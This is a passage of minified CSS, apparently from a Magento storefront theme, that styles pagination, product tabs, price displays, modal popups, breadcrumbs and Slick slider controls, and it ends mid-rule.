.action-cancel.action[disabled],fieldset[disabled] .amtheme-gift-options .actions-toolbar .action-cancel,fieldset[disabled] .amtheme-gift-options .actions-toolbar .action-cancel.action{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.action.back{padding-left:30px;color:#4a4948;display:block;position:relative;white-space:nowrap}.action.back:hover{color:#4a4948}.action.back .amtheme-icon{top:50%;transform:translateY(-50%);width:20px;height:20px;fill:#4a4948;left:5px;position:absolute;transition:left .4s ease-in-out}.action.back:hover .amtheme-icon{left:0}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 20px}.product.data.items>.item.title>.switch{background:0 0;border-bottom:1px solid #dfdedd;border-left:none;border-right:none;border-top:none;height:auto;padding:15px 0;font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#070605;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#070605;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#070605;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none;padding-bottom:15px}.product.data.items>.item.content{background:0 0;border:none;margin:0;padding:20px 0 10px}.product.data.items>.item.title{letter-spacing:.03em}.pages{align-items:center;display:flex}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.6rem;line-height:2rem;letter-spacing:normal;margin:0 4px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#333;display:inline-block;text-decoration:none}.pages a.page:hover{color:#545454;text-decoration:none}.pages a.page:active{color:#242424}.pages strong.page{font-size:1.6rem;line-height:2rem;letter-spacing:normal;color:#070605;display:inline-block;font-weight:400}.pages .action{color:#3d3731;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#3d3731}.pages .action:hover{color:#a8a69f;text-decoration:none}.pages .action:active{color:#3d3731}.pages .items{align-items:center;display:flex;flex-wrap:wrap}.pages .item{min-width:26px}.pages .jump{margin-inline-end:8px;margin-inline-start:4px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .jump{margin-right:8px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .jump{margin-left:4px}}.pages .jump:first-child{margin-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .jump:first-child{margin-left:0}}.pages .jump:last-child{margin-inline-end:4px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .jump:last-child{margin-right:4px}}.pages .pages-item-previous,.pages .pages-item-next{vertical-align:middle}.pages .pages-item-previous{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .pages-item-previous{margin-right:0}}.pages .page{font-weight:400;text-align:center;transition:color .4s ease-in-out;width:100%}.pages .current{align-items:center;background:#f7f7f7;border-radius:50%;display:inline-flex;height:26px;justify-content:center;min-width:26px}.pages .action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action,.pages .link{color:#3d3731;font-weight:400;transition:color .4s ease-in-out;white-space:nowrap}.pages .action:hover,.pages .link:hover{color:#a8a69f;fill:#a8a69f}.pages .action:hover .amtheme-icon,.pages .link:hover .amtheme-icon{fill:#a8a69f}.pages .action.previous,.pages .link.previous,.pages .action.next,.pages .link.next{display:inline-block}.pages .action.previous span,.pages .link.previous span,.pages .action.next span,.pages .link.next span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;max-width:80px;vertical-align:middle}.pages .action.previous,.pages .link.previous{margin-inline-end:14px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .action.previous,.pages .link.previous{margin-right:14px}}.pages .action.next,.pages .link.next{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .action.next,.pages .link.next{margin-left:10px}}.pages .action>.label,.pages .link>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .amtheme-icon{height:20px;vertical-align:middle;width:20px}.actions-toolbar{align-items:center;display:flex;margin-top:30px}.actions-toolbar .action.primary,.actions-toolbar .primary>.action{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;border-radius:4px}.actions-toolbar .action.primary:focus,.actions-toolbar .primary>.action:focus,.actions-toolbar .action.primary:active,.actions-toolbar .primary>.action:active{background:#a4b2c6;border:0;color:#fff}.actions-toolbar .action.primary:hover,.actions-toolbar .primary>.action:hover{background:#e0e5ec;border:0;color:#fff}.actions-toolbar .action.primary.disabled,.actions-toolbar .primary>.action.disabled,.actions-toolbar .action.primary[disabled],.actions-toolbar .primary>.action[disabled],fieldset[disabled] .actions-toolbar .action.primary,fieldset[disabled] .actions-toolbar .primary>.action{opacity:.5;cursor:default;pointer-events:none}.actions-toolbar .action.secondary,.actions-toolbar .secondary>.action{float:none;line-height:20px;order:0}.actions-toolbar>.secondary{margin-inline-start:25px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.actions-toolbar>.secondary{margin-left:25px}}.actions-toolbar>.secondary .action.back,.actions-toolbar .action.back{padding-left:30px;color:#4a4948;display:block;position:relative;white-space:nowrap;display:none}.actions-toolbar>.secondary .action.back:hover,.actions-toolbar .action.back:hover{color:#4a4948}.actions-toolbar>.secondary .action.back .amtheme-icon,.actions-toolbar .action.back .amtheme-icon{top:50%;transform:translateY(-50%);width:20px;height:20px;fill:#4a4948;left:5px;position:absolute;transition:left .4s ease-in-out}.actions-toolbar>.secondary .action.back:hover .amtheme-icon,.actions-toolbar .action.back:hover .amtheme-icon{left:0}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#4a4948;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#a8a69f;display:inline-block;text-decoration:none}.breadcrumbs a:visited{color:#a8a69f;text-decoration:none}.breadcrumbs a:hover{color:#4a4948;text-decoration:none}.breadcrumbs a:active{color:#4a4948;text-decoration:none}.breadcrumbs strong{display:inline-block;font-weight:700}.breadcrumbs a{transition:color .4s ease-in-out}.breadcrumbs a,.breadcrumbs strong{vertical-align:middle}.breadcrumbs .item{cursor:default;text-transform:uppercase}.breadcrumbs .item:not(:last-child):after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/breadcrumbs-arrow.svg") no-repeat center;content:'';display:inline-block;height:10px;padding:0 10px;vertical-align:middle;width:6px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}._am-price-container,.price-container,.price-to,.normal-price .price-container{align-items:flex-end;display:flex;flex-wrap:wrap}.price,.price-wrapper{display:inline-block}.price-box .price{font-size:2.6rem;font-weight:700;letter-spacing:.01em;line-height:2.5rem;vertical-align:top}.price-box .price-label{margin-inline-end:5px;color:#4a4948}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.price-box .price-label{margin-right:5px}}.price-box>.minimal-price-link{font-weight:400;margin:5px 0 0;width:100%}.price-box>.minimal-price-link .price-wrapper{color:#f23b3b}.price-box.-am-no-price-label .price-label{display:none !important}.price-box.-am-no-price-label .price-label+.price-wrapper>.price{color:#070605}.price-box{align-items:center;display:flex;flex-wrap:wrap;padding:5px 0}.prices-range{display:flex;flex-wrap:wrap}.price-box .prices-range .price-container{align-items:center}.products-list .tax-included{align-items:flex-end}.tax-included{align-items:flex-start;display:flex;flex-direction:column;width:100%}.tax-included.price-to{margin-top:10px}.tax-included.price-to .price-label:before{display:none}.tax-included.price-to [data-price-type=maxPrice] .price{color:#070605;font-size:2.6rem;font-weight:700}.tax-included .old-price .price{color:#a8a69f}.special-price.sly-old-price,.old-price.sly-old-price{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.special-price.sly-old-price,.old-price.sly-old-price{margin-left:10px}}.tax-included .old-price{width:100%}.special-price .price,.price-box.-am-special-price .normal-price .price-label+.price-wrapper>.price{color:#f23b3b}.special-price .price-wrapper:not(.price-including-tax) .price{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.special-price .price-wrapper:not(.price-including-tax) .price{margin-right:5px}}.products-list .special-price .price-wrapper:not(.price-including-tax) .price{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.products-list .special-price .price-wrapper:not(.price-including-tax) .price{margin-right:0}}.price-including-tax{margin-right:10px}.old-price .price,.map-old-price{color:#4a4948;font-size:16px;font-weight:400;line-height:2.3rem;position:relative}.old-price .price:before,.old-price-wrap>.old-price:last-of-type:after,.map-old-price .price-wrapper:before{background:#3d3731;content:'';height:1px;left:0;position:absolute;width:100%}.price-from,.price-to,.minimal-price{margin:0}.old-price-wrap{display:flex;margin-top:4px;width:100%}.old-price-wrap>.old-price:last-of-type{align-items:center;display:flex;position:relative}.old-price-wrap>.old-price:last-of-type:before{content:'/';display:inline-block;padding:0 5px}.price-from .price-container{align-items:center;display:flex}.price-to{line-height:2.5rem}.price-to .price-label:before{content:'/';margin:0 5px}.normal-price .price-label{margin-inline-end:5px;line-height:2.5rem;vertical-align:top}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.normal-price .price-label{margin-right:5px}}.normal-price .price{color:#f23b3b;font-size:16px;font-weight:400}.minimal-price{display:flex;flex-wrap:wrap;line-height:2.5rem}.minimal-price .price-label{display:inline-block;line-height:2.5rem}.minimal-price>.price-container{display:inline-flex}.amtheme-price-component.-small,.price-to .price,.price-including-tax+.price-excluding-tax,.weee[data-label],.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{color:#4a4948;font-size:16px;font-weight:400}.amtheme-products-secondary .price{font-size:1.8rem}.amtheme-products-secondary .old-price .price{color:#4a4948;font-size:16px;font-weight:400;letter-spacing:.03em}.amtheme-products-secondary .special-price{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-products-secondary .special-price{margin-right:5px}}.catalog-products .price-including-tax+.price-excluding-tax,.product-info-main .price-including-tax+.price-excluding-tax,.catalog-products .weee[data-label],.product-info-main .weee[data-label]{margin-top:4px}.price-including-tax+.price-excluding-tax,.weee[data-label]{align-items:center;display:flex;font-size:1.4rem;line-height:1;width:100%}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before,.sidebar .block-viewed-products-grid .price-excluding-tax:before{content:attr(data-label) ':';display:inline-block;line-height:2.5rem;margin:0 5px 0 0;white-space:nowrap}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.4rem}.weee[data-label]{margin-top:5px}.price-container .weee{margin-top:5px;width:100%}.price-container .weee,.price-container .weee *{font-size:1.4rem}.price-container .weee:before{content:attr(data-label) ':';white-space:normal}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ':'}.special-price .price-container .weee{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:2px;width:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.special-price .price-container .weee{margin-left:0;margin-right:5px}}.amtheme-select-block .price-container .weee+.price-final{margin:0}.amtheme-select-block .price-container .weee+.price-final>.price,.amtheme-tags-block .price-container .weee+.price-final>.price{font-size:inherit;font-weight:inherit}.amtheme-select-block .price-container .weee:before{white-space:nowrap}.catalog-product-view .amtheme-product-info .normal-price .price-label,.catalog-product-view .amtheme-productcaret-block .normal-price .price-label{margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.catalog-product-view .amtheme-product-info .normal-price .price-label,.catalog-product-view .amtheme-productcaret-block .normal-price .price-label{margin-right:10px}}.catalog-product-view .amtheme-product-info .normal-price .price-wrapper:not(.price-excluding-tax) .price,.catalog-product-view .amtheme-productcaret-block .normal-price .price-wrapper:not(.price-excluding-tax) .price{font-size:2.6rem;font-weight:700}.sidebar .price-box .price-wrapper:not(.price-excluding-tax) .price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-wrapper:not(.price-excluding-tax) .price{color:#070605;font-size:1.6rem;font-weight:700;letter-spacing:.03em}.map-info-price .actual-price .price{color:#f23b3b}.map-info-price .old-price{color:#4a4948}.bundle-options-container .price-box .price-excluding-tax .price,.bundle-options-container .price-box .price-to .price,.bundle-options-container .price-box .old-price{font-size:1.6rem;font-weight:400}.bundle-options-container .price-box .price-to .price-wrapper:not(.price-excluding-tax) .price{color:#070605}.bundle-options-container .price-box .old-price{width:100%}.sidebar .block-viewed-products-grid .price-excluding-tax:before{margin-left:0}.sidebar .amtheme-sidebar-wishlist .price-excluding-tax:before{margin-left:0}.price-notice{display:inline-flex}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 4px 8px rgba(57,56,56,.1);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:60rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:430px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:20px;padding-right:20px}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:8px;padding-top:20px}.modal-popup .modal-footer{margin-top:auto;padding-bottom:20px;padding-top:20px}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;color:#3d3731;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#a8a69f}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{border-color:#3d3731;color:#3d3731;fill:#3d3731}.modal-custom .modal-inner-wrap,.modal-popup .modal-inner-wrap,.modal-slide .modal-inner-wrap{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;background:#fff;border-radius:6px;max-height:90vh}.modal-custom .modal-inner-wrap::-webkit-scrollbar,.modal-popup .modal-inner-wrap::-webkit-scrollbar,.modal-slide .modal-inner-wrap::-webkit-scrollbar{height:4px;width:4px}.modal-custom .modal-inner-wrap::-webkit-scrollbar-track,.modal-popup .modal-inner-wrap::-webkit-scrollbar-track,.modal-slide .modal-inner-wrap::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.modal-custom .modal-inner-wrap::-webkit-scrollbar-thumb,.modal-popup .modal-inner-wrap::-webkit-scrollbar-thumb,.modal-slide .modal-inner-wrap::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.modal-custom .modal-inner-wrap>*,.modal-popup .modal-inner-wrap>*,.modal-slide .modal-inner-wrap>*{max-width:none}.modal-popup{pointer-events:none}.modal-popup .modal-title{word-break:break-word;word-wrap:break-word;font-size:2.2rem;font-weight:700;line-height:1;margin-bottom:0;padding-bottom:0}.ie11 .modal-popup .modal-title{word-break:break-all}.modal-popup .modal-subtitle{display:block;font-size:16px;font-weight:400;margin-top:10px}.modal-popup .action-close{padding:10px}.modal-popup .modal-header{padding:20px}.modal-popup .modal-content{padding-bottom:20px}.modal-popup .modal-content+.modal-footer{padding-top:0}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:20px}}.modal-popup.agreements-modal.modal-slide{left:0;z-index:999}.modal-popup .modal-footer{align-items:center;display:flex;flex-direction:column;justify-content:flex-end;margin-top:0}.modal-popup .modal-footer .action.primary{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;border-radius:4px}.modal-popup .modal-footer .action.primary:focus,.modal-popup .modal-footer .action.primary:active{background:#a4b2c6;border:0;color:#fff}.modal-popup .modal-footer .action.primary:hover{background:#e0e5ec;border:0;color:#fff}.modal-popup .modal-footer .action.primary.disabled,.modal-popup .modal-footer .action.primary[disabled],fieldset[disabled] .modal-popup .modal-footer .action.primary{opacity:.5;cursor:default;pointer-events:none}.modal-popup .modal-footer .action:not(.primary):not(.secondary){line-height:1.6rem;margin:15px 0 0}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action.secondary{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#4a4948;line-height:20px;margin:15px 0 0;padding:15px 35px}.modal-popup .modal-footer .action-secondary:focus,.modal-popup .modal-footer .action.secondary:focus,.modal-popup .modal-footer .action-secondary:active,.modal-popup .modal-footer .action.secondary:active{background:0 0;border:none}.modal-popup .modal-footer .action-secondary:hover,.modal-popup .modal-footer .action.secondary:hover{background:0 0;border:none}.modal-popup .modal-footer .action-secondary.disabled,.modal-popup .modal-footer .action.secondary.disabled,.modal-popup .modal-footer .action-secondary[disabled],.modal-popup .modal-footer .action.secondary[disabled],fieldset[disabled] .modal-popup .modal-footer .action-secondary,fieldset[disabled] .modal-popup .modal-footer .action.secondary{pointer-events:none;opacity:.5}.modal-popup .modal-footer .action-secondary:hover,.modal-popup .modal-footer .action.secondary:hover{color:#070605}.modal-slide .page-main-actions{margin-bottom:calc(2.1rem - (30px/2));margin-top:2.1rem}.modals-overlay{background-color:rgba(252,252,252,.8);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.modal-popup.confirm .modal-inner-wrap{max-width:60rem;width:90%}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.6rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active 